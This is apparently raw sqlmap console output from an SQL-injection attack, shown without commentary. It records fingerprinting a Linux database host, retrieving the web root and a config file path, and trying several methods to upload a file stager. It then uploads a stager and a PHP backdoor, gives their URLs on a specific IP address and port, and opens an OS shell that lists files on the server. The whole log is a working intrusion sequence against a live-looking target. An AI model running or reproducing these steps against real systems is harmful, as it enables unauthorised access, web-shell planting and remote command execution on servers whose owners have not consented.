 [00:29:55] [INFO] going to use a web backdoor for command prompt
[00:29:55] [INFO] fingerprinting the back-end DBMS operating system
[00:29:56] [WARNING] reflective value(s) found and filtering out
[00:29:56] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[00:29:57] [INFO] retrieved the web server document root: '/var/www'
[00:29:57] [INFO] retrieved web server absolute paths: '/var/www/html/conn/conn.php'
[00:29:57] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[00:29:58] [WARNING] unable to upload the file stager on '/var/www/'
[00:29:58] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[00:29:58] [WARNING] expect junk characters inside the file as a leftover from UNION query
[00:29:58] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[00:29:58] [INFO] trying to upload the file stager on '/var/www/html/conn/' via LIMIT 'LINES TERMINATED BY' method
[00:29:59] [WARNING] unable to upload the file stager on '/var/www/html/conn/'
[00:29:59] [INFO] trying to upload the file stager on '/var/www/html/conn/' via UNION method
[00:29:59] [INFO] the remote file '/var/www/html/conn/tmpuythj.php' is larger (721 B) than the local file '/tmp/sqlmap8tlkhbp314759/tmptkf1k1g3' (710B)
[00:30:00] [INFO] the file stager has been successfully uploaded on '/var/www/html/conn/' - http://106.15.50.112:8035/conn/tmpuythj.php
[00:30:00] [INFO] the backdoor has been successfully uploaded on '/var/www/html/conn/' - http://106.15.50.112:8035/conn/tmpbmakf.php
[00:30:00] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
aa.php
code_1.php
code_2.php
conn.php
conn2.php
from.txt